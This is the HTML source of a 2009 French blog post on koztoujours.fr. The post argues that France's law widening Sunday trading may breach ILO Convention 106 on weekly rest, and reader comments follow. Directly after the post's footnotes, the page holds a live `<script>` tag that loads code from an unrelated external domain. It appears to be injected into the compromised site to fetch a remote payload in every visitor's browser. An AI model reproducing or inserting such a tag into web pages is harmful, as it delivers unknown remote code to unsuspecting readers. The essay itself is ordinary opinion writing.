Par défaut, cette feuille de style sera chargée après la feuille de
style de votre thème, ce qui veut dire que les nouvelles règles que vous
ajouterez ici pourront remplacer celles créées par le thème.

Vous pouvez donc ajouter ici les changements que vous souhaitez apporter à
votre thème, sans avoir à copier la feuille de style existante de
celui-ci, ou avoir à recréer toutes les règles de style de votre thème.
*/
.single .entry-content {
	text-align: justify;
	font-family: ;
	font-size: 16.5px;
	color: #010D1E;
	line-height: 26px;
}

/* bordure coloree pour mise en avant */
.miseenavant {
 border-style:solid!important;
 border-width:0px 0px 0px 2px!important;
 border-color:#6496ED!important;
 background-color:#ffffff!important;
padding-left:18px!important;
margin-left:40px!important;
font-size:0.9em;
line-height:99%;
font-style:italic
	
}


body {
}


blockquote p {
	font-style: normal;
	t
	display: inline;
	color: #03224c;
	font-size: 1em;
}

ol {
	line-height: 30px;
	font-size: 16px;
}

ul {
	line-height: 25px;
	font-size: 15px;
}

.entry-content h4 {
	color:  #154360;
	font-family:  Sitka Heading,Cambria, PN_light, serif;
	font-size: 19px;
	line-height:20px;
	font-weight: bold;
	margin-top: 30px;
	margin-left: 60px;
	margin-bottom: 20px;
}


.entry-content h5 {
	color: #000000;
	font-family: Calibri;
	font-size: 16px;
	font-weight: bold;
	margin-top: 40px;
	margin-left: 0;
	margin-bottom: 25px;
}

.entry-content float-iframe {
	float: right;
}



.entry-content img {
	float: left;
	margin-right: 25px;
	margin-bottom: 5px;
}

.author-box {
    overflow: hidden;            /* pour contenir le float */
}

.author-box .author-avatar {
    float: left;
    margin-right: 20px;          /* espace entre photo et texte */
}

.author-box .author-description {
    overflow: hidden;            /* force le texte à s'enrouler autour */
}
		</style>
		<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5333 single-format-standard custom-background wp-theme-compasso g7-single">
		<nav id="top">
		<div class="container clearfix">
			<div class="sixteen columns">
				<ul id="topmenu" class=""><li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15473"><a href="https://www.koztoujours.fr/category/societe">Société</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15474"><a href="https://www.koztoujours.fr/category/religion">Religion</a>
<ul class="sub-menu">
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482"><a href="https://www.koztoujours.fr/category/religion/eglise">Eglise</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15639"><a href="https://www.koztoujours.fr/category/religion/islam-religion">Islam</a></li>
</ul>
</li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15475"><a href="https://www.koztoujours.fr/category/international">International</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15476"><a href="https://www.koztoujours.fr/category/politique-generale">Politique</a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480"><a href="https://www.koztoujours.fr/category/politique-generale/presidentielle-2012">Présidentielle 2012</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15481"><a href="https://www.koztoujours.fr/category/politique-generale/ump">UMP</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479"><a href="https://www.koztoujours.fr/category/politique-generale/gouvernement-2">Gouvernement</a></li>
</ul>
</li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15483"><a href="https://www.koztoujours.fr/category/et-autres">et autres</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486"><a href="https://www.koztoujours.fr/category/histoire">Histoire</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485"><a href="https://www.koztoujours.fr/category/economie">Economie</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15477"><a href="https://www.koztoujours.fr/category/media">Media</a>
	<ul class="sub-menu">
		<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://www.koztoujours.fr/category/media/blogs">Blog(s)</a></li>
	</ul>
</li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484"><a href="https://www.koztoujours.fr/category/koz-in">Koz-in</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://www.koztoujours.fr/votations">Instructifs sondages en ligne</a></li>
</ul>
</li>
</ul>								<div id="intro">
					<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<meta property="fb:pages" content="981286671914107" />				</div>
							</div>
		</div>
	</nav>
	
	<header>
		<div class="container">
			<div class="six columns">
				<div id="logo">
											<a href="https://www.koztoujours.fr/">
							<img src="https://www.koztoujours.fr/wp-content/uploads/2016/03/koz-bleu2.png" alt="Koztoujours">
						</a>
									</div>
			</div>
			<div class="ten columns">
								<div id="top-banner">
					<a href="">
						<img src="https://www.koztoujours.fr/kozimages/vache4.gif" alt="banner">
					</a>
				</div>
							</div>
		</div>
	</header>

	<div id="wrapper">
		<div class="container">
			<nav id="mainnav" class="sixteen columns clearfix mb30">
				<ul id="mainmenu" class=""><li id="menu-item-120069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120069"><a href="https://www.koztoujours.fr">Accueil</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15471"><a href="https://www.koztoujours.fr/lauteur">L’auteur</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15469"><a href="https://www.koztoujours.fr/me-contacter">Contact</a></li>
<li id="menu-item-129850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129850"><a href="https://www.koztoujours.fr/sabonner">S&rsquo;abonner</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15472"><a href="https://www.koztoujours.fr/je-lai-ecrit">L’intégrale des billets</a></li>
</ul>				<form method="get" id="searchf" action="https://www.koztoujours.fr/">
					<input type="image" src="https://www.koztoujours.fr/wp-content/themes/compasso/images/search-16a.png" alt="Go" id="searchbtn">
					<input type="text" name="s" id="cari" placeholder="Recherche...">
				</form>
			</nav>

			
<div class="sixteen columns"><div id="main">
	
		<article id="post-5333" class="box mb20 post-5333 post type-post status-publish format-standard hentry category-societe tag-international tag-societe tag-travail">

	<header class="entry-header mb20">
		<p id="breadcrumbs"><span class="bc-info">Vous voilà là : </span> <a href="https://www.koztoujours.fr/">Accueil</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <a href="https://www.koztoujours.fr/category/societe">Société</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <span class="bc-current">Travail dominical : autant que possible, continuons le combat</span></p>		<h1 class="entry-title">Travail dominical : autant que possible, continuons le combat</h1>
		<div class="entry-meta">
			<span>Publié lé</span>
			19 août 2009			<span>par</span>
						<span>in</span>
			<a href="https://www.koztoujours.fr/category/societe" rel="category tag">Société</a>			<span>dans</span>
			<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comments">19 commentaires <span class="screen-reader-text"> sur Travail dominical : autant que possible, continuons le combat</span></a>					</div>
	</header>

	
	<div class="entry-content clearfix mb20">
				<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Travail dominical : autant que possible, continuons le combat' data-link='https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Travail dominical : autant que possible, continuons le combat' data-link='https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat' data-app-id-name='post_above_content'></div><p><a href="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2009/08/pueblo-unido.jpg"><img data-recalc-dims="1" decoding="async" class="alignnone size-full wp-image-5334" style="border: 0pt none; float: left; margin-right: 10px;" title="pueblo unido" src="https://i0.wp.com/www.koztoujours.fr/wp-content/uploads/2009/08/pueblo-unido.jpg?resize=166%2C166" alt="pueblo unido" width="166" height="166" /></a><strong>Il faut se méfier de l&rsquo;eau qui dort</strong>. Personne ne croit que je puisse être doté d&rsquo;une âme de révolutionnaire. C&rsquo;est extrêmement désobligeant, à force. Mais, croyez-le ou non, moi aussi, je peux être sensible au bruit du combat de rue, au &lsquo;poc&rsquo; du flashball, aux courses éperdues avec les camarades de lutte dans la fumée des lacrymos. Moi aussi, ça me dirait bien d&rsquo;organiser des AG démocratiques où l&rsquo;on referait le monde et l&rsquo;amour dans les travées.</p>
<p>Mais j&rsquo;ai appris, aussi, à ne pas céder à la première impulsion. Et puis j&rsquo;ai pris des cours de droit. Il n&#8217;empêche : dans cette affaire du travail dominical, je trouverais cela taquin que la loi soit finalement jugée inconventionnelle, et que ce soit par l&rsquo;action de la CGT, de FO (entre autres) que le repos dominical soit respecté.</p>
<p>Et l&rsquo;on aurait tort, voyez-vous, de sous-estimer la menace. Souvenez-vous du CNE, jugé contraire à la Convention n°158 de l&rsquo;Organisation Internationale du Travail par deux arrêts de la Cour de cassation en date du 1er juillet 2008 (et <a href="https://www.koztoujours.fr/wp-content/uploads/2009/08/cass.01.07.08.pdf" target="_blank">un</a>, et <a href="https://www.koztoujours.fr/wp-content/uploads/2009/08/Cour_de_cassation_Chambre_sociale_1er_Juil.DOC" target="_blank">deux</a>).<span id="more-5333"></span></p>
<p>Or, la France a <a href="http://www.ilo.org/ilolex/cgi-lex/pdconvf.pl?host=status01&amp;textbase=ilofre&amp;document=3924&amp;chapter=19&amp;query=C106%40ref&amp;highlight=&amp;querytype=bool" target="_blank">ratifié </a>il n&rsquo;y a pas si longtemps (1971), alors que la droite était au pouvoir, la <a href="http://www.ilo.org/ilolex/cgi-lex/convdf.pl?C106" target="_blank">Convention concernant le repos hebdomadaire dans le commerce et les bureaux</a>. Et que dit-elle, la Convention ?</p>
<blockquote><p>« Article 6</p></blockquote>
<blockquote><p>1. Toutes les personnes auxquelles s&rsquo;applique la présente convention auront  droit, sous réserve des dérogations prévues par les articles suivants, à une  période de repos hebdomadaire comprenant au minimum vingt-quatre heures  consécutives au cours de chaque période de sept jours.</p></blockquote>
<blockquote><p>2. La période de repos hebdomadaire sera, <em>autant que possible</em>, <strong>accordée en  même temps à toutes les personnes intéressées d&rsquo;un même établissement</strong>.</p></blockquote>
<blockquote><p>3. La période de repos hebdomadaire coïncidera, <em>autant que possible</em>, <strong>avec le  jour de la semaine reconnu comme jour de repos par la tradition ou les usages  du pays ou de la région</strong>.</p></blockquote>
<blockquote><p>4. Les traditions et les usages des minorités religieuses seront respectés  dans toute la mesure du possible. »</p></blockquote>
<p>Notez que je ne peux m&#8217;empêcher de noter un certain parallélisme de la formulation. Là où l&rsquo;on évoque aujourd&rsquo;hui des « usages de consommation dominicale », on évoquait il y a peu encore un usage de repos dominical. N&rsquo;est-ce pas là une adorable illustration du glissement de la société ?</p>
<p>L&rsquo;article 6 prévoit des dérogations, aux articles suivants. Suivons, donc. Il y en a de deux sortes et, comme les juristes ont de la suite dans les idées, ils les ont mises aux articles 7 et 8.</p>
<p>L&rsquo;article 7 prévoit ainsi que :</p>
<blockquote><p>« 1. Lorsque <strong>la nature du travail</strong>,<strong> la nature des services fournis par  l&rsquo;établissement</strong>, <strong>l&rsquo;importance de la population à desservir</strong> ou <strong>le nombre des  personnes employées</strong> ne permettent pas l&rsquo;application des dispositions de  l&rsquo;article 6, des mesures pourront être prises, par l&rsquo;autorité compétente ou  par l&rsquo;organisme approprié dans chaque pays, pour soumettre, le cas échéant,  des catégories déterminées de personnes ou des catégories déterminées  d&rsquo;établissements comprises dans le champ d&rsquo;application de la présente  convention à des régimes spéciaux de repos hebdomadaire, compte tenu de toute  considération sociale et économique pertinente. »</p></blockquote>
<p>Il y a là à matière à s&rsquo;interroger. Les dérogations indifférenciées permettent-elles d&rsquo;invoquer avec succès les hypothèses de dérogation ainsi visées. Que la vente de pain, ou que l&rsquo;activité ô combien indispensable de la sage-femme exigent qu&rsquo;une activité puisse être maintenue le dimanche est bien compris par tous. Mais la vente de polos Lacoste constitue-t-elle un travail exigeant une ouverture le dimanche ? Le « nombre de personnes employées » n&rsquo;est pas une considération prise en compte par la loi généralisant les dérogations au repos dominical<sup><a href="#footnote_0_5333" id="identifier_0_5333" class="footnote-link footnote-identifier-link" title="c&rsquo;est bien &ccedil;a, son titre, non ?">1</a></sup>.</p>
<p>En revanche, l' »importance de la population à desservir » pourrait-elle constituer un motif recevable ? Dans les Périmètres d&rsquo;Usage de Consommation Enfiévrée, et quoique le « E » puisse laisser penser, j&rsquo;ai un doute. Le motif en effet est certes l&rsquo;usage de consommation, mais correspond-il pour autant à l&rsquo;importance de la population ? Pourquoi Plan-de-Campagne et pas Lyon, dans ce cas ? La question pourra se poser en revanche pour les zones touristiques. Pas forcément parce que Madame Obama est à elle seule une population importante, même si elle n&rsquo;est pas foutue de s&rsquo;organiser pour faire les courses quand les magasins sont ouverts et visiter Paris le dimanche. Mais bon. Vous voyez ce que je veux dire.</p>
<p>L&rsquo;article 8, pour sa part, prévoit que :</p>
<blockquote><p>« 1. Des dérogations <strong>temporaires</strong>, totales ou partielles (y compris des  suspensions ou des diminutions de repos), aux dispositions des articles 6 et 7  pourront être autorisées dans chaque pays, soit par l&rsquo;autorité compétente,  soit selon toute autre méthode approuvée par l&rsquo;autorité compétente et conforme  à la législation et à la pratique nationales:</p>
<p>a) <strong>en cas d&rsquo;accident</strong>, survenu ou imminent, et en cas de <strong>force majeure</strong> ou de  <strong>travaux urgents </strong>à effectuer aux installations, mais uniquement dans la mesure  nécessaire pour éviter qu&rsquo;une gêne sérieuse ne soit apportée au fonctionnement  normal de l&rsquo;établissement;</p>
<p>b) en cas de <strong>surcroît extraordinaire de travail provenant de circonstances  particulières</strong>, pour autant que l&rsquo;on ne puisse normalement attendre de  l&#8217;employeur qu&rsquo;il ait recours à d&rsquo;autres mesures;</p>
<p>c) pour <strong>prévenir la perte de marchandises périssables</strong>. »</p></blockquote>
<p>Là, mes amis, je crois qu&rsquo;aucun motif de dérogation ne puisse être retenu, tout simplement parce que la loi a institué des dérogations permanentes et non temporaires. Vous pouvez d&rsquo;ailleurs oublier la suite.</p>
<p>Alors, c&rsquo;est tout bon ? Pas complètement sûr. Pourquoi ? Vous voudriez bien le savoir, hein ? Eh ben, c&rsquo;est 100 balles !</p>
<p>Bon, allez, à période faste, magnanimité. Ce qui me fait tiquer, au-delà de « l&rsquo;importance de la population à desservir », critère qu&rsquo;il conviendrait de tirer par les cheveux pour l&rsquo;appliquer aux circonstances qui nous occupent, c&rsquo;est davantage l&rsquo;idée saugrenue qui a conduit à intégrer à deux reprises dans l&rsquo;article 6 trois petits mots insolites dans un texte juridique que l&rsquo;on veut contraignant : « <em>autant que possible</em>« . C&rsquo;est quoi ce truc, là, « <em>autant que possible</em> » ? Ca se mesure comment ? C&rsquo;est quoi le pas « <em>autant que possible</em> » ? Remarquez que, jusqu&rsquo;à maintenant, il n&rsquo;a manifestement pas semblé pas « <em>autant que possible</em> » aux commerces de ne pas ouvrir le dimanche. Alors, puisque la France n&rsquo;a pas jugé bon de dénoncer préalablement cette convention internationale, voilà une possibilité, une faille, une brèche, que dis-je, c&rsquo;est un gouffre !</p>
<p>Mais vraiment, cet « <em>autant que possible</em>« , ça me chagrine. On ne fait pas la révolution « <em>autant que possible</em>« .</p>
<ol class="footnotes"><li id="footnote_0_5333" class="footnote">c&rsquo;est bien ça, son titre, non ? [<a href="#identifier_0_5333" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Travail dominical : autant que possible, continuons le combat' data-link='https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Travail dominical : autant que possible, continuons le combat' data-link='https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat' data-app-id-name='post_below_content'></div>	</div>

	<footer class="entry-footer">
		
				<div class="tags">
			Tags: <a href="https://www.koztoujours.fr/tag/international" rel="tag">International</a>, <a href="https://www.koztoujours.fr/tag/societe" rel="tag">Société</a>, <a href="https://www.koztoujours.fr/tag/travail" rel="tag">travail</a>		</div>
		
		
		<nav class="clearfix mt20">
			<div class="nav-previous">&laquo; <a href="https://www.koztoujours.fr/un-enfant-nous-est-ne-un-fils-nous-est-donne" rel="prev">Un enfant nous est né, un fils nous est donné</a></div>
			<div class="nav-next"><a href="https://www.koztoujours.fr/toul-les-ravages-de-lindignation-selective" rel="next">Profanation de Toul : les ravages de l&#039;indignation sélective</a> &raquo;</div>
		</nav>
	</footer>

</article>


		
		
	<div class="box">
		<div id="comments">

			
									<h2 id="comments-title">
						19 commentaires					</h2>

										
					<ul>					</ul>

					<ul class="commentlist">
								<li class="comment even thread-even depth-1" id="li-comment-38213">
			<article id="comment-38213" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c2b92ddb6e49695bbba94a1b7974009cd3cb5a1ed23a51657e5297e373655f3a?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c2b92ddb6e49695bbba94a1b7974009cd3cb5a1ed23a51657e5297e373655f3a?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">do</span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38213">
							<time pubdate datetime="2009-08-19T11:35:58+02:00">
								19 août 2009 at 11 h 35 min							</time>
						</a>
											</footer>
					<p>Je croyais que le dimanche était mort; voici une lueur d&rsquo;espoir!<br />
trop merci à la convention de 1957! je ne supporte tellement pas, d&rsquo;avance, la détresse de toutes ces mères seules qui devront laisser leurs enfants seuls le dimanche parce qu&rsquo;elles ne gagneront pas assez pour les faire garder et que les assistantes maternelles ne voudront pas les prendre, et tous ces pères qui ne voient leurs enfants que peu de jours par semaine et qui devront encore réduire ce temps! Et surtout tous ces enfants qui ne sauront bientôt plus ce que c&rsquo;est qu&rsquo;un parent, une promenade, un instant de silence! sans oublier tous mes frères qui devront aller servir le faux-dieu argent au lieu de célébrer le Dieu de la Vie.<br />
si on peut faire quelque chose, je suis partante. (Des critères de boycott plus élaborés que les miens seraient les bienvenus.)</p>
<p>(et puis,  pourquoi on ferait pas quelque chose « autant que possible », nous aussi?)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-38214">
			<article id="comment-38214" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/e4e1624575e63b1f8446d76d68c21a8d8e8a563b05daed2631f8da667885dce1?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4e1624575e63b1f8446d76d68c21a8d8e8a563b05daed2631f8da667885dce1?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">panouf</span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38214">
							<time pubdate datetime="2009-08-19T13:28:45+02:00">
								19 août 2009 at 13 h 28 min							</time>
						</a>
											</footer>
					<p>Koz, je ne suis pas juriste. « Autant que possible », ça veut dire quoi?<br />
C&rsquo;est pas juste un moyen que le repos dominical ne devienne pas un carcan insupportable dans des circonstances exceptionelles?</p>
<p>Mais c&rsquo;est vrai que ça me chagrine, et que moi aussi j&rsquo;aimerai bien que cette loi saute (meme si elle a été un peu vidée de son contenu par la navette parlementaire: pour l&rsquo;instant c&rsquo;est le symbole qui compte.)</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-38215">
			<article id="comment-38215" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7a1149b8f174ab28c7d27864ea56805c797faaffef87791f4ffcb5e4ce6d01ea?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/travail-dominical-autant-que-possible-continuons-le-combat#comment-38215">
							<time pubdate datetime="2009-08-19T13:47:41+02:00">
								19 août 2009 at 13 h 47 min							</time>
						</a>
											</footer>
